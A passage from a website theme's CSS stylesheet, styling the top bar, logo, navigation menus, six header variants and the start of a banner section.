    padding: 5px 0;
	overflow: hidden;
}
.w3-topbar-left {
    float: left;
}
.w3-topbar-right {
    float: right;
}
.w3-topbar-center,
.w3-topbar-left,
.w3-topbar-right {
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (max-width: 767px) {
    /*.top-bar [class*="col-"] {
        width: 100%;
        text-align: right;
        padding: 10px 15px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }
    .top-bar [class*="col-"]:last-child {
        border-bottom: none;
    }*/
}
/*=== >eamil-phone (left) ===*/

.e-p-bx li {
    display: inline;
    font-size: 14px;
    padding-right: 10px;
}
.e-p-bx li a {
    color: #FFF;
}
.e-p-bx li i {
    margin-right: 10px;
    vertical-align: middle;
}
/*=== >social-links (right) ===*/

.social-bx,
.login-bx {
    margin: 0 0 0 15px;
    float: right;
}
.social-bx li,
.login-bx li {
    font-size: 12px;
    margin: 0;
    position: relative;
}
.social-bx li {
    padding-left: 1px;
    padding-right: 1px;
}
.social-bx li a,
.login-bx li a {
    color: #ffffff;
}
.social-bx li i,
.login-bx li i {
    vertical-align: baseline;
    margin: 0 5px 0 0;
}
.social-bx li span,
.login-bx li span {
    vertical-align: baseline;
    margin: 0 2px 0;
    font-size: 8px;
}
.login-bx li ul {
    top: 25px;
    left: auto;
    right: 0;
    border: none;
    padding: 0;
}
.login-bx li ul li {
    border-bottom: 1px solid #F7F7F7;
}
.login-bx li ul li a {
    color: #767676;
    padding: 9px 15px;
}
.arrow-up-border:before,
.arrow-up:after {
    position: absolute;
    display: inline-block;
    content: '';
}
.arrow-up-border:before {
    top: -7px;
    right: 19px;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #F00;
    border-left: 7px solid transparent;
    border-bottom-color: rgba(0, 0, 0, 0.2);
}
.arrow-up:after {
    top: -6px;
    right: 20px;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #ffffff;
    border-left: 6px solid transparent;
}
.arrow-left:before {
    position: absolute;
    top: -7px;
    left: 9px;
    display: inline-block;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #ccc;
    border-left: 7px solid transparent;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    content: '';
}
.arrow-left:after {
    position: absolute;
    top: -6px;
    left: 10px;
    display: inline-block;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #ffffff;
    border-left: 6px solid transparent;
    content: '';
}
/*=== >language-list () ===*/

.language-bx li {
    display: inline;
    margin: 0 10px;
}
/*---------------------------------------------------------------
16. LOGO ( company identify  symbol )
---------------------------------------------------------------*/
/*=== >logo for header ===*/

.logo-header {
    display: table;
    float: left;
    vertical-align: middle;
    padding: 0;
    font-size: 36px;
    color: #EFBB20;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    width: 240px;
    height: 90px;
    position: relative;
    z-index: 9;
}
.logo-footer {
    display: table;
    vertical-align: middle;
    padding: 0;
    font-size: 36px;
    color: #EFBB20;
    margin-top: 15px;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    width: 240px;
    height: 60px;
}
.logo-header > a,
.logo-footer > a {
    display: table-cell;
    vertical-align: middle;
}
.logo-header.center-block {
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.logo-header img,
.logo-footer img {
    max-width:312px;
    width: auto;
    height: auto;
}
.logo-header span,
.logo-footer span {
    font-size: 20px;
    color: #EFBB20;
    letter-spacing: 20px;
}
/*= When header is sticky =*/

.is-fixed .logo-header,
.is-fixed.header-curve .logo-header {
    height: 70px;
    width: 170px;
}
/*= Set width for mobile  =*/

@media only screen and (max-width: 767px) {
    .logo-header,
    .is-fixed.header-curve .logo-header {
        width: 110px;
    }
    .is-fixed .logo-header a img,
    .is-fixed.header-curve .logo-header a img {
        vertical-align: sub;
    }
}
@media only screen and (max-width: 359px) {
	.logo-header img,
	.logo-footer img {
		max-width:150px;
	}
}
/*---------------------------------------------------------------
17. MAIN BAR ( place logo & main-navigation )
---------------------------------------------------------------*/

.main-bar {
    background: #FFFFFF;
    width: 100%;
    position: relative;
}
.main-bar .container {} .header-curve .logo-header:before,
.header-curve .logo-header:after {
    background-color: #fff;
    content: "";
    position: absolute;
    bottom: 0;
    height: 100%;
    z-index: -1;
}
.header-curve .logo-header:before {
    right: -50px;
    width: 80%;
    -webkit-transform: skew( 30deg);
    -moz-transform: skew( 30deg);
    -o-transform: skew( 30deg);
    -ms-transform: skew( 30deg);
    transform: skew(30deg);
}
.header-curve .logo-header:after {
    right: 10%;
    width: 2000px;
}
.header-curve .logo-header img {} .is-fixed.header-curve .logo-header img {
    margin-top: -0;
}
@media only screen and (max-width: 767px) {
    .header-curve .logo-header:after {
        right: 0;
        left: auto;
    }
}
/*---------------------------------------------------------------
18. NAVIGATIONS
	>mena-menu
	>mobile-menu
	>footer-menu
---------------------------------------------------------------*/
/*== >mena-menu ==*/

.navbar-toggle {
    border: 2px solid #EFBB20;
    margin: 24px 0 24px 15px;
    padding: 12px 10px;
}
.navbar-toggle span {
    background: #666;
}
.is-fixed .navbar-toggle {
    margin: 14px 0;
}
.header-nav {
    position: relative;
    padding: 0;
}
.header-nav .nav {
    float: right;
}
.header-nav .nav i {
    font-size: 9px;
    margin-left: 3px;
    margin-top: -3px;
    vertical-align: middle;
    opacity: 0.7;
}
.header-nav .nav > li {
    margin: 0px;
    font-weight: 500;
    text-transform: uppercase;
    position: relative;
}
.header-nav .nav > li > a {
    border-radius: 0px;
    color: #2964BF;
    font-size: 16px;
	font-weight: bold;
    padding: 35px 16px;
    cursor: pointer;
}
.header-nav .nav > li > a:hover {
    background-color: transparent;
    color: #efbb20;
}
.header-nav .nav > li > a:active,
.header-nav .nav > li > a:focus {
    background-color: transparent;
}
.header-nav .nav > li.active > a,
.header-nav .nav > li.current-menu-item > a {
    background-color: transparent;
    color: #EFBB20;
}
.header-nav .nav > li:hover > a {
    color: #EFBB20;
}
.header-nav .nav > li:hover > .sub-menu,
.header-nav .nav > li:hover > .mega-menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.header-nav .nav > li .sub-menu {
    background-color: #ffffff;
    border: 0px solid #f4f4f4;
    display: block;
    left: 0;
    list-style: none;
    margin: 0px 0 0;
    opacity: 0;
    padding: 0px;
    position: absolute;
    visibility: hidden;
    width: 220px;
    z-index: 10;
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
}
.header-nav .nav > li .sub-menu li {
    border-bottom: 1px solid #f4f4f4;
    position: relative;
}
.header-nav .nav > li .sub-menu li a {
    color: #111111;
    display: block;
    font-size: 14px;
    padding: 10px 20px;
    text-transform: uppercase;
    transition: all 0.15s linear;
}
.header-nav .nav > li .sub-menu li a:hover {
    background-color: #F2F2F2;
    color: #EFBB20;
    text-decoration: none;
}
.header-nav .nav > li .sub-menu li:hover > a {
    color: #EFBB20;
}
.header-nav .nav > li .sub-menu li:last-child {
    border-bottom: 0px;
}
.header-nav .nav > li .sub-menu li .fa {
    color: #363636;
    display: block;
    float: right;
    position: absolute;
    right: 10px;
    top: 12px;
}
.header-nav .nav > li .sub-menu li > .sub-menu {
    left: 220px;
    margin: 0 0 0 20px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.header-nav .nav > li .sub-menu li:hover > .sub-menu {
    left: 220px;
    margin: 0px;
    opacity: 1;
    top: -1px;
    visibility: visible;
}
.header-nav .nav > li .sub-menu li:hover > .sub-menu:before {
    background-color: transparent;
    bottom: 0px;
    content: '';
    display: block;
    height: 100%;
    left: -6px;
    position: absolute;
    top: 0px;
    width: 6px;
}
.header-nav .nav > li.has-mega-menu {
    position: inherit;
}
.header-nav .nav > li .mega-menu {
    background-color: #ffffff;
    border: 1px solid #e9e9e9;
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    display: table;
    left: 0px;
    list-style: none;
    opacity: 0;
    position: absolute;
    right: 0px;
    visibility: hidden;
    width: 100%;
    margin-top: 0px;
}
.header-nav .nav > li .mega-menu > li {
    display: table-cell;
    padding: 10px 0;
    position: relative;
    vertical-align: top;
    width: 25%;
}
.header-nav .nav > li .mega-menu > li:after {
    content: "";
    background-color: rgba(204, 204, 204, 0.4);
    position: absolute;
    right: 0px;
    top: 0px;
    display: block;
    width: 1px;
    height: 100%;
}
.header-nav .nav > li .mega-menu > li:last-child:after {
    display: none;
}
.header-nav .nav > li .mega-menu > li > a {
    color: #555555;
    display: block;
    font-size: 14px;
    padding: 0 20px;
}
.header-nav .nav > li .mega-menu > li ul {
    list-style: none;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}
.header-nav .nav > li .mega-menu > li ul a {
    color: #777777;
    display: block;
    font-size: 14px;
    line-height: 34px;
    text-transform: uppercase;
    padding: 0 20px;
}
.header-nav .nav > li .mega-menu > li ul a:hover {
    color: #EFBB20;
    background-color: #F2F2F2;
}
.header-nav .nav > li.menu-item-has-children:before {
    content: "\f078";
    display: block;
    font-family: "FontAwesome";
    right: 4px;
    position: absolute;
    top: 50%;
    color: #999;
    margin-top: -8px;
    font-size: 8px;
}
@media only screen and (max-width: 991px) {
    header .logo {
        display: block;
        padding: 4px 0;
    }
    .header-nav .nav > li > a {
        padding: ;
    }
    .header-nav .nav i {
        margin-top: 6px;
    }
	.header-nav .nav > li .sub-menu,
	.header-nav .nav > li .mega-menu {
		box-shadow:none;
	}
}
@media only screen and (max-width: 991px) {
    /* responsive strat when media screen [991px] css START*/
    
    .navbar-header {
        float: none;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-collapse.collapse.in {
        /* NEW */
        
        display: block!important;
    }
    /* responsive strat when medai screen [991px] css END*/
    
    .header-nav {
        clear: both;
        margin: 0 -15px;
        border-bottom: 1px solid #E9E9E9;
    }
    .header-nav .nav {
        float: none;
        margin: 0;
        background: #fff;
    }
    .header-nav .nav li {
        float: none;
    }
    .header-nav .nav > li .sub-menu > li,
    .header-nav .nav > li .mega-menu > li {
        float: none;
        display: block;
        width: auto;
    }
    .header-nav .nav > li > a {
        padding: 12px 15px;
        border-top: 1px solid #E9E9E9;
    }
    .header-nav .nav i {
        float: right;
    }
    .header-nav .nav > li > a:hover,
    .header-nav .nav > li > a:active,
    .header-nav .nav > li > a:focus {
        background-color: #f0f0f0;
        text-decoration: none;
    }
    .header-nav .nav > li .mega-menu > li:after {
        display: none;
    }
    .header-nav .nav > li ul,
    .header-nav .nav > li .sub-menu,
    .header-nav .nav > li .mega-menu {
        display: none;
        position: static;
        visibility: visible;
        width: auto;
        background: #f9f9f9;
    }
    .header-nav .nav > li ul.mega-menu ul {
        display: none;
    }
    .header-nav .nav > li:hover > ul,
    .header-nav .nav > li:hover .sub-menu,
    .header-nav .nav > li:hover .mega-menu,
    .header-nav .nav > li .sub-menu li > .sub-menu {
        opacity: 1;
        visibility: visible;
        display: block;
        margin: 0;
    }
    .header-nav .nav > li ul.mega-menu li:hover ul {
        display: block;
    }
}
/*= nav dark version =*/

.nav-dark.header-nav .nav > li .sub-menu,
.nav-dark.header-nav .nav > li .mega-menu {
    background-color: #333333;
    border: 0px solid rgba(0, 0, 0, 0.2);
}
.nav-dark.header-nav .nav > li .sub-menu li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.nav-dark.header-nav .nav > li .sub-menu li a,
.nav-dark.header-nav .nav > li .mega-menu > li ul a,
.nav-dark.header-nav .nav > li .mega-menu > li > a {
    color: #CCCCCC;
}
.nav-dark.header-nav .nav > li .sub-menu li a:hover {
    background-color: #282828;
}
.nav-dark.header-nav .nav > li .mega-menu > li ul a:hover {
    background-color: #282828;
    color: #EFBB20;
}
.header-nav .nav > li .mega-menu li ul {
    width: 100%;
    display: block;
}
.nav-dark.header-nav .nav > li .mega-menu > li:after {
    background-color: rgba(0, 0, 0, 0.2);
}
@media only screen and (max-width: 991px) {
    .nav-dark.header-nav {
        border-bottom: 1px solid rgba(0, 0, 0, 0.8);
    }
    .nav-dark.header-nav .nav {
        background-color: #333333;
    }
	.nav-dark.header-nav .nav > li > a {
        border-top: 1px solid rgba(0, 0, 0, 0.2);
		color:#c5c5c5;
    }
    [class*="bg-"] .nav-dark.header-nav .nav > li > a {
        color: #999;
    }
    [class*="bg-"] .nav-dark.header-nav .nav > li.active > a,
    [class*="bg-"] .nav-dark.header-nav .nav > li:hover > a {
        color: #EFBB20;
    }
    .nav-dark.header-nav .nav > li:hover > a,
    .nav-dark.header-nav .nav > li:active > a,
    .nav-dark.header-nav .nav > li:focus > a {
        background-color: #2a2a2a;
    }
    .nav-dark.header-nav .nav > li ul,
    .nav-dark.header-nav .nav > li .sub-menu,
    .nav-dark.header-nav .nav > li .mega-menu {
        background-color: #2A2A2A;
    }
}
/*= when header is sticky =*/

.sticky-no .main-bar {
    position: static !important;
}
/*= when header is sticky =*/

.is-fixed .main-bar {
    position: fixed;
    top: 0;
    left: 0;
}
.is-fixed .header-nav .nav > li > a {
    padding: 25px 12px;
}
.is-fixed .extra-nav {
    padding: 15px 0;
}
@media only screen and (max-width: 991px) {
    .is-fixed .header-nav .nav > li > a {
        padding: 12px 15px;
    }
}
@media only screen and (max-width: 767px) {
    .is-fixed .header-nav .nav {
        overflow: auto;
        height: 225px;
    }
    .is-fixed .header-nav .nav > li > a {
        padding: 12px 15px;
    }
    .is-fixed#header-part .navbar-toggle {
        margin: 15px 0;
    }
}
/*= header full width =*/

#header-part.full-width .top-bar .container,
#header-part.full-width .main-bar .container {
    width: auto;
}
/*= Header style designs strat =*/
/*header with bg primary color 1 */

[class*="bg-"] .header-nav .nav > li > a {
    color: #fff;
}
[class*="bg-"] .header-nav .nav > li.active > a,
[class*="bg-"] .header-nav .nav > li.current-menu-item > a {
    color: #2D3239;
}
[class*="bg-"] .header-nav .nav > li > a:hover,
[class*="bg-"] .header-nav .nav > li:hover > a {
    color: #2D3239;
}
[class*="bg-"] .navbar-toggle {
    border-color: #fff;
}
[class*="bg-"] .navbar-toggle span {
    background-color: #2D3239;
}
@media only screen and (max-width: 991px) {
    [class*="bg-"] .header-nav .nav > li > a {
        color: #555;
    }
}
/*header style 1 (default) */
/*header style 2 (center content) */

.w3-bnr-inr.w3-bnr-inr-lg {
    height: 800px;
}
.w3-bnr-inr.w3-bnr-inr-md {
    height: 600px;
}
.w3-bnr-inr.w3-bnr-inr-sm {
    height: 400px;
}
.header-style-1.dark .top-bar {
    background-color: #333333;
}
.header-style-1 .top-bar .fa {
    border: 1px solid rgba(255, 255, 255, 0.05);
    font-size: 15px;
    height: 35px;
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    width: 35px;
    color: #ABABAB;
}
.header-style-1 .is-fixed .extra-nav {
    padding: 15px 0 0;
}
.header-style-1 .top-bar .w3-topbar-left {
    padding: 0 0;
}

/* Responsive CSS */
/* Tablate [767px] Responsive CSS */
@media only screen and (max-width: 1280px) {
	.header-style-1 .extra-nav{
		display:none
	}
	.header-nav .nav > li > a{
		padding-left: 10px;
		padding-right: 10px;
	}
}

@media only screen and (max-width: 767px) {
    .header-style-1 .top-bar .w3-topbar-right {
        display: none;
    }
    .header-style-1 .extra-nav {
        display: none;
    }
	.header-style-1 .logo-header, 
	.header-style-1 .is-fixed.header-curve .logo-header{
		width: 150px;
	}
	.header-nav .nav > li > a{
		padding-left: 15px;
		padding-right: 15px;
	}
	
}
@media only screen and (max-width: 767px) {
	
}
/* Tablate [767px] Responsive CSS */
/* Responsive CSS */
/* ================== Header Style 1 ================== */
/* ================== Header Style 2 ================== */

.header-style-2 .fa-chevron-down {
    display: none;
}
.header-style-2 .top-btn a {
    background: #f0ba22;
    border: 10px solid #2d313a;
    width: 65px;
    height: 65px;
    display: block;
    margin: 0px auto;
    color: #fff;
    text-align: center;
    line-height: 45px;
    font-size: 20px;
    transform: rotate(45deg);
    margin: -62px auto 0;
}
.header-style-2 .social-line li a {
    color: #ababab;
    border: 1px solid #454545;
    border-width: 0 1px;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
    display: inline-block;
    min-width: 45px;
    cursor: pointer;
	font-size: 14px;
}
.header-style-2 .top-bar {
    border-bottom: 1px solid #363b64;
    padding: 0;
    background-color: #363b64;
}
/* header style dark 1 */

.header-style-2.dark .main-bar {
    background-color: #363b64;
}
.header-style-2.dark .top-bar {
    background-color: #282828;
    border-color: #424242;
}
.header-style-2.dark .social-line li a {
    border-color: #424242;
}

.header-style-2.dark .header-nav .nav > li > a{
	color:#b5b5b5;
}
.header-style-2.dark .header-nav .nav > li.active > a,
.header-style-2.dark .header-nav .nav > li:hover > a{
	color:#8A7BD1;
}

/* header style dark 1 End */
/* Responsive CSS */
/* Tablate [991] Responsive CSS */


@media only screen and (max-width: 991px) {
    .header-style-2 .w3-topbar-left,
    .header-style-2 .w3-topbar-right {
        padding-left: 0;
        padding-right: 0;
    }
    .header-style-2 .w3-topbar-left li a span {
        display: none;
    }
    .header-style-2 .fa-chevron-down {
        display: block;
    }
}
@media only screen and (max-width: 767px) {
	.header-style-2 .logo-header, 
	.header-style-2 .is-fixed.header-curve .logo-header{
		width: 160px;
	}
	.header-style-2 .navbar-toggle{
		margin-left:5px;
	}
}
/* Tablate [991] Responsive CSS End */
/* Responsive CSS End */
/* ================== Header Style 2 End ================== */
/* ================== Header Style 3 ================== */

.header-style-3 .main-bar {
    background-color: #F5F5F5;
    height: 45px;
    border-bottom: 1px solid #e3e3e3;
}
.header-style-3 .main-bar .container {} .header-style-3 .w3-topbar-left,
.header-style-3 .w3-topbar-right {
    padding-left: 0;
    padding-right: 0;
}
.header-style-3 .slide-up {
    position: absolute;
    width: 100%;
}
.header-style-3 .logo-header {
    height: 85px;
}
.header-style-3 .header-nav .nav > li > a {
    padding: 32px 15px;
}
.header-style-3 .top-bar {
    padding: 0;
}
.header-style-3 .header-curve .logo-header::after {
    right: 15px;
    width: 100%;
}
/* Dark */

.header-style-3.dark .top-bar,
.header-style-3.dark .main-bar {
    background-color: #333333;
}
.header-style-3.dark .social-line li a {
    border-color: #2f2f2f;
}
.header-style-3.dark .main-bar {
    border-bottom: 0;
}
/* Dark End */
/* is Fixed */

.header-style-3 .is-fixed.header-curve .logo-header {
    height: 85px;
}
/* Top Bar */

.header-style-3 .fa-chevron-down {
    display: none;
}
.header-style-3 .social-line li a {
    color: #ababab;
    border: 1px solid;
    border-color: #e3e3e3;
    border-width: 0 1px;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
    display: inline-block;
    min-width: 45px;
    cursor: pointer;
}
.header-style-3 .top-bar {
    border-bottom: 0px;
    background-color: #F5F5F5;
}
/* Top Bar End */
/* Responsive CSS */
/* Tablate [991] Responsive CSS */

@media only screen and (max-width: 991px) {
    .header-style-3 .header-nav .nav > li > a {
        padding: 12px 15px;
    }
    .header-style-3 .w3-topbar-left,
    .header-style-3 .w3-topbar-right {
        padding-left: 0;
        padding-right: 0;
    }
    .header-style-3 .w3-topbar-left li a span {
        display: none;
    }
    .header-style-3 .fa-chevron-down {
        display: block;
    }
    .header-style-3 .header-curve .logo-header {
        height: 90px;
    }
    .header-style-3 .is-fixed.header-curve .logo-header {
        height: 70px;
    }
}
@media only screen and (max-width: 767px) {
	.header-style-3 .logo-header, 
	.header-style-3 .is-fixed.header-curve .logo-header{
		width: 150px;
	}
}
/* Tablate [991] Responsive CSS End */
/* Responsive CSS End */
/* ================== Header Style 3 End ================== */
/* ================== Header Style 4 ================== */

.header-style-4 {
    margin-bottom: 0px;
}
.header-style-4 .slide-up {
    position: absolute;
    width: 100%;
}
.header-style-4 .header-nav.navbar-collapse ul {
    float: left;
}
.header-style-4 .mostion {
    display: none;
}
.header-style-4 .main-bar {
    background: #fff;
}
.header-style-4 .header-nav .nav > li > a {
    padding: 25px 15px;
}
.header-style-4 .extra-nav {
    padding: 15px 0;
}
.header-style-4 .top-bar {
    padding: 0;
}
/* Dark */

.header-style-4.dark .main-bar {
    background: #333333;
}
.header-style-4.dark .top-bar {
    border-bottom: 1px solid #333333;
    background-color: #282828;
}
.header-style-4.dark .social-line li a {
    border-color: #333333;
}
.header-style-4.dark .contact-info span{
	color:#bfbfbf;
}
/* Dark End */
/* Contact-Info Boxed */

.contact-info {
    margin: 0;
    padding: 15px 0;
}
.contact-info li {
    list-style: none;
    width: 25%;
    float: left;
    padding: 11px 0;
}
.contact-info li:last-child {
    padding: 0;
}
.contact-info h6 {
    font-size: 16px;
    margin: 0 0 5px 0;
}
.contact-info li i {
    margin-right: 5px;
    font-size: 18px;
}
.social-line li {
    display: inline-block;
    float: left;
    margin-left: -1px;
}
/* Contact-Info Boxed End */
/* Top Bar */

.header-style-4 .fa-chevron-down {
    display: none;
}
.header-style-4 .social-line li a {
    color: #ababab;
    border: 1px solid;
    border-color: #e3e3e3;
    border-width: 0 1px;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
    display: inline-block;
    min-width: 45px;
    cursor: pointer;
}
.header-style-4 .top-bar {
    border-bottom: 1px solid #e3e3e3;
    background-color: #F5F5F5;
}
.nav-block {
    background-color: #ffffff;
    box-shadow: 0 0 5px 0 #a0a0a0;
    margin-bottom: 0;
    position: relative;
}
/* Header Boxed */

.boxed .header-style-4 .top-bar .container {
    padding-left: 15px;
    padding-right: 15px;
}
.boxed .header-style-4 .container.header-contant-block {
    padding-left: 15px;
    padding-right: 15px;
}
.boxed .header-style-4 .nav-block {
    border-radius: 0px;
}
/* Header Boxed End */
/* Header is-fixed */

.header-style-4 .is-fixed .header-contant-block {
    display: none;
}
.header-style-4 .is-fixed .main-bar {
    background: #fff;
}
.header-style-4 .is-fixed .nav-block {
    border-radius: 0px;
    box-shadow: none;
    position: unset;
}

/* Header is-fixed End*/
/* Dark Header  */
/* Dark Header End */
/* Responsive CSS */
/* Tablate [991] Responsive CSS */

	
@media only screen and (max-width: 1280px) {
	.contact-info h6{
		font-size: 14px;
	}
	.contact-info span{
		font-size:12px;
	}
	.contact-info .site-button h5 {
		font-size:14px;
	} 
}
@media only screen and (max-width: 991px) {
    .header-style-4 .header-contant-block {
        display: none;
    }
    .header-style-4 {
        margin-bottom: 0px;
    }
    .header-style-4 .nav-block {
        box-shadow: none;
    }
    .header-style-4 .header-nav.navbar-collapse ul {
        float: none;
    }
    .header-style-4 .mostion {
        display: table;
    }
    .header-style-4 .top-bar .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .header-style-4 .header-nav .nav > li > a {
        padding: 12px 15px;
    }
    .header-style-4 .extra-nav {
        clear: none;
        padding: 25px 0;
        width: auto;
    }
    .header-style-4 .is-fixed .extra-nav {
        padding: 15px 0;
    }
    .header-style-4 .w3-topbar-left,
    .header-style-4 .w3-topbar-right {
        padding-left: 0;
        padding-right: 0;
    }
    .header-style-4 .w3-topbar-left li a span {
        display: none;
    }
    .header-style-4 .fa-chevron-down {
        display: block;
    }
}
/* Tablate [991] Responsive CSS End */
/* Mobile [767] Responsive CSS */

@media only screen and (max-width: 767px) {
    .header-style-4 .slide-up {
        position: unset;
    }
	.header-style-4 .logo-header, 
	.header-style-4 .is-fixed.header-curve .logo-header{
		width: 160px;
	}
	.header-style-4 .navbar-toggle{
		margin-left:5px;
	}
	
}
/* Mobile [767] Responsive CSS End */
/* Responsive CSS End */
/* ================== Header Style 4 End ================== */
/*header style 5 (header black overlay) */
/* ================== Header Style 5 ================== */

.header-style-5 .top-bar {
    background-color: rgba(255, 255, 255, 0);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 0;
}
.header-style-5 .social-line li a {
    color: #fff;
    border: 1px solid;
    border-color: rgba(255, 255, 255, 0.2);
    border-width: 0 1px;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
    display: inline-block;
    min-width: 45px;
    cursor: pointer;
}
.header-style-5 .main-bar {
    background: rgba(0, 0, 0, 0);
    position: absolute;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.header-style-5 .header-nav .nav > li > a {
    color: #fff;
}
.header-style-5 .navbar-toggle span {
    background: #FFF;
}
.header-style-5.dark .main-bar {
    background: rgba(0, 0, 0, 0.5);
}
/*header 5 fixed*/

.header-style-5 .is-fixed .social-line li a {
    color: #ababab;
}
.header-style-5 .is-fixed .top-bar,
.header-style-5 .is-fixed .social-line li a {
    border-color: #e3e3e3;
}
.header-style-5 .is-fixed .main-bar {
    position: fixed;
    background: #fff;
}
.header-style-5 .is-fixed .navbar-toggle span {
    background: #666;
}
.header-style-5 .is-fixed .header-nav .nav > li > a {
    color: inherit;
}
.header-style-5 .is-fixed .navbar-toggle span {
    background: #666 !important;
}
.header-style-5 .fa-chevron-down {
    display: none;
}
/*header 5 fixed End */
/* Responsive CSS */
/* Tablate [1024] Responsive CSS */

@media only screen and (max-width: 1024px) {
    .header-style-5 .fa-chevron-down {
        display: none;
    }
}
/* Tablate [1024] Responsive CSS End */
/* Tablate [991] Responsive CSS */

@media only screen and (max-width: 991px) {
    .header-style-5 .fa-chevron-down {
        display: block;
    }
}
/* Tablate [991] Responsive CSS End */
/* Mobile [767] Responsive CSS */

@media only screen and (max-width: 767px) {
    .header-style-5 .header-nav .nav > li > a {
        color: #555555;
    }
	.header-style-5 .logo-header, 
	.header-style-5 .is-fixed.header-curve .logo-header{
		width: 160px;
	}
}
/* Mobile [767] Responsive CSS End */
/* Responsive CSS End */
/* Responsive CSS */
/* Tablate [991] Responsive CSS */

@media only screen and (max-width: 991px) {
    .header-style-5 .w3-topbar-left,
    .header-style-5 .w3-topbar-right {
        padding-left: 0;
        padding-right: 0;
    }
    .header-style-5 .w3-topbar-left li a span {
        display: none;
    }
    .header-style-5 .fa-chevron-down {
        display: block;
    }
}
/* Tablate [991] Responsive CSS End */
/* Responsive CSS End */
/* ================== Header Style 5 End ================== */
/* ================== Header Style 6 ================== */

.header-style-6 .logo-header {
    margin-top: -20px;
}
.top-bar-curve {
    position: relative;
    z-index: 2;
    min-height: 40px;
}
.top-bar-curve:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 1500px;
    height: 100%;
    content: "";
    z-index: -1;
    transform: skewX(35deg);
    -moz-transform: skewX(35deg);
    -webkit-transform: skewX(35deg);
    -o-transform: skewX(35deg);
    -ms-transform: skewX(35deg);
    transform: skewX(35deg);
}
.header-style-6 .fa-chevron-down {
    display: none;
}
.header-style-6 .header-nav .nav > li > a {
    text-transform: none;
    font-weight: 600;
    position: relative;
}
.header-style-6 .header-nav .nav > li.active:after,
.header-style-6 .header-nav .nav > li:hover > a:after {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    height: 2px;
    width: 100%;
}
.header-style-6 .header-nav .nav > li.active:before,
.header-style-6 .header-nav .nav > li:hover > a:before {
    border-bottom: 8px solid;
    border-left: 8px solid rgba(0, 0, 0, 0);
    border-right: 8px solid rgba(0, 0, 0, 0);
    bottom: 0;
    content: "";
    left: 50%;
    margin-left: -5px;
    position: absolute;
}
/* header fix */

.header-style-6 .is-fixed .logo-header {
    margin-top: 0px;
}
.header-style-6 .is-fixed .w3-quik-search .form-control{
	height: 70px;
}
/* top bar */

.header-style-6.dark .top-bar {
    background-color: #2E1E13;
}
.header-style-6 .top-bar li {
    color: #fff;
}
.header-style-6 .top-bar .fa {
    font-size: 15px;
    height: 35px;
    padding: 10px 5px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
    color: #ABABAB;
    margin: 0;
    color: #fff;
}
.header-style-6 .top-bar {
    border-top: 4px solid;
    padding: 0;
}
.header-style-6 .top-bar .w3-topbar-right,
.header-style-6 .top-bar .w3-topbar-left {
    padding: 0;
}
/* Responsive CSS */
/* Tablate [1200] Responsive CSS */

@media only screen and (max-width: 1200px) {
    .header-style-6 .logo-header {
        width: 200px;
    }
}
/* Tablate [1200] Responsive CSS End*/
/* Tablate [991] Responsive CSS */

@media only screen and (max-width: 991px) {
    .header-style-6 .navbar-toggle {
        margin: 25px 0 15px 5px;
        padding: 11px 10px;
    }
    .header-style-6 .is-fixed .navbar-toggle {
        margin: 15px 0 15px 5px;
    }
    .top-bar-curve:after {
        left: -25%;
    }
    .header-style-6 .logo-header {
        margin-top: 0;
    }
    .header-style-6 .header-nav .nav > li.active:before,
    .header-style-6 .header-nav .nav > li:hover > a:before,
    .header-style-6 .header-nav .nav > li.active:after,
    .header-style-6 .header-nav .nav > li:hover > a:after {
        display: none;
    }
    .header-style-6 .fa-chevron-down {
        display: block;
    }
}
/* Tablate [991] Responsive CSS End*/
/* Tablate [767] Responsive CSS */

@media only screen and (max-width: 767px) {
    .header-style-6 .top-bar {
        border-top: 0;
    }
    .header-style-6 .top-bar .w3-topbar-left li:last-child {
        display: none;
    }
}
/* Tablate [767] Responsive CSS End*/
/* Tablate [480] Responsive CSS */

@media only screen and (max-width: 480px) {
    .header-style-6 .extra-nav {
        clear: none;
        width: auto;
    }
    .header-style-6 .sign-in {
        display: none;
    }
    .top-bar-curve {
        padding: 2px 10px;
    }
}
/* Tablate [320] Responsive CSS*/

@media only screen and (max-width: 320px) {
    .header-style-6 .logo-header {
        width: 150px;
    }
    .header-style-6 .top-bar .fa {
        width: 25px;
    }
}
/* Tablate [320] Responsive CSS \*/
/* Responsive CSS End */
/* ================== Header Style 6 End ================== */
/*---------------------------------------------------------------
19. BANNER
---------------------------------------------------------------*/

.w3-banner-row,
.w3-banner-outer {
    position: relative;
}
.w3-bnr-pic {
    width: 100%;
    overflow: hidden;
}
.w3-bnr-pic img {
    width: 100%;
    height: auto;
    display: block;
}
.w3-bnr-text {
    position: absolute;
    left: 0;
    top: 35%;
